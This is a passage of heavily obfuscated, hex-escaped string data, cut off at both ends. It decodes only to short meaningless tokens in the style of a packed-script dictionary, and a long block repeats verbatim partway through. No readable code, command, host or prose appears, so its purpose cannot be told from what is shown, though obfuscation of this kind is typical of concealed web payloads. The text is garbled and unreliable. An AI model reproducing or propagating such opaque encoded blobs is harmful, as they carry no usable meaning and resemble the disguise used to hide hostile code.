x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x